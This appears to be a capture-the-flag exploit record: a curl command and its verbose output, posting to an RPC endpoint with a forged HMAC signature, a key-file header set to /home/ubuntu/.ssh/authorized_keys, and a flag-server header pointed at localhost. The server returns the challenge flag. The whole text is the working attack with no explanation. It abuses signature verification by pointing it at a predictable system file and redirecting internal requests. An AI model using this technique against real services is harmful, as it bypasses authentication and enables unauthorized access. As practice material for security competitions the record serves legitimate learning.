 # curl -i -s -k -X $'POST'     -H $'Host: [2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571' -H $'User-Agent: python-requests/2.22.0'
-H $'Accept-Encoding: gzip, deflate' -H $'Accept: */*' -H $'Connection: keep-alive' -H $'X-Signature: 25b4d583533d523e3eabf7d04798f9322f51bc69e138
31b433ee2cc93a6de362' -H $'X-Sign-Method: HMAC-SHA256' -H $'X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys' -H $'X-Flag-Server: http://[::1]:1
4571' -H $'Content-Length: 17' -H $'Content-Type: application/json' -H $'Authorization: Basic Wzo6MV06MTQ1NzE='     --data-binary $'{\"op\": \"get
flag\"}'     $'http://[2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571/rpc' -v
*   Trying 2406:da14:444:4e00:a393:91b2:27fd:7f3:14571...
* TCP_NODELAY set
* Connected to 2406:da14:444:4e00:a393:91b2:27fd:7f3 (2406:da14:444:4e00:a393:91b2:27fd:7f3) port 14571 (#0)
> POST /rpc HTTP/1.1
> Host: [2406:da14:444:4e00:a393:91b2:27fd:7f3]:14571
> User-Agent: python-requests/2.22.0
> Accept-Encoding: gzip, deflate
> Accept: */*
> Connection: keep-alive
> X-Signature: 25b4d583533d523e3eabf7d04798f9322f51bc69e13831b433ee2cc93a6de362
> X-Sign-Method: HMAC-SHA256
> X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
> X-Flag-Server: http://[::1]:14571
> Content-Length: 17
> Content-Type: application/json
> Authorization: Basic Wzo6MV06MTQ1NzE=
>
* upload completely sent off: 17 out of 17 bytes
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
Content-Type: text/html; charset=utf-8
< Content-Length: 38
Content-Length: 38
< Server: Werkzeug/2.0.3 Python/3.8.10
Server: Werkzeug/2.0.3 Python/3.8.10
< Date: Mon, 21 Mar 2022 12:05:33 GMT
Date: Mon, 21 Mar 2022 12:05:33 GMT
<
HFCTF{tMjHHZJVVymxjDAcGP9sx6mxqAtrR4}
* Closing connection 0